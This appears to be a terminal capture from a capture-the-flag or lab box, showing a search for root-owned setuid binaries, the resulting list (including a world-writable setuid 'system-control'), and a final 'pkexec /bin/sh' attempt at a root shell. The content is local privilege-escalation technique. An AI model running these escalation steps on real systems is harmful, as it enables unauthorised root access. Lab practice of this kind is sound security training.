 holly@ip-10-10-242-42:~$ find / -user root -perm -4000 -exec ls -ldb {} \; 2>/dev/null | grep "bin"
-rwsr-xr-x 1 root root 44168 May  7  2014 /bin/ping
-rwsr-xr-x 1 root root 27608 Aug 23  2019 /bin/umount
-rwsr-xr-x 1 root root 44680 May  7  2014 /bin/ping6
-rwsr-xr-x 1 root root 40128 Mar 26  2019 /bin/su
-rwsr-xr-x 1 root root 30800 Jul 12  2016 /bin/fusermount
-rwsr-xr-x 1 root root 40152 Aug 23  2019 /bin/mount
-rwsr-xr-x 1 root root 40152 May 15  2019 /snap/core/7396/bin/mount
-rwsr-xr-x 1 root root 44168 May  7  2014 /snap/core/7396/bin/ping
-rwsr-xr-x 1 root root 44680 May  7  2014 /snap/core/7396/bin/ping6
-rwsr-xr-x 1 root root 40128 Mar 25  2019 /snap/core/7396/bin/su
-rwsr-xr-x 1 root root 27608 May 15  2019 /snap/core/7396/bin/umount
-rwsr-xr-x 1 root root 71824 Mar 25  2019 /snap/core/7396/usr/bin/chfn
-rwsr-xr-x 1 root root 40432 Mar 25  2019 /snap/core/7396/usr/bin/chsh
-rwsr-xr-x 1 root root 75304 Mar 25  2019 /snap/core/7396/usr/bin/gpasswd
-rwsr-xr-x 1 root root 39904 Mar 25  2019 /snap/core/7396/usr/bin/newgrp
-rwsr-xr-x 1 root root 54256 Mar 25  2019 /snap/core/7396/usr/bin/passwd
-rwsr-xr-x 1 root root 136808 Jun 10  2019 /snap/core/7396/usr/bin/sudo
-rwsr-xr-- 1 root dip 394984 Jun 12  2018 /snap/core/7396/usr/sbin/pppd
-rwsrwxr-x 1 root root 8880 Dec  7  2019 /usr/bin/system-control
-rwsr-xr-x 1 root root 32944 Mar 26  2019 /usr/bin/newuidmap
-rwsr-xr-x 1 root root 54256 Mar 26  2019 /usr/bin/passwd
-rwsr-xr-x 1 root root 39904 Mar 26  2019 /usr/bin/newgrp
-rwsr-xr-x 1 root root 136808 Jun 10  2019 /usr/bin/sudo
-rwsr-xr-x 1 root root 40432 Mar 26  2019 /usr/bin/chsh
-rwsr-xr-x 1 root root 71824 Mar 26  2019 /usr/bin/chfn
-rwsr-xr-x 1 root root 23376 Mar 27  2019 /usr/bin/pkexec
-rwsr-xr-x 1 root root 75304 Mar 26  2019 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 32944 Mar 26  2019 /usr/bin/newgidmap
holly@ip-10-10-242-42:~$ pkexec /bin/sh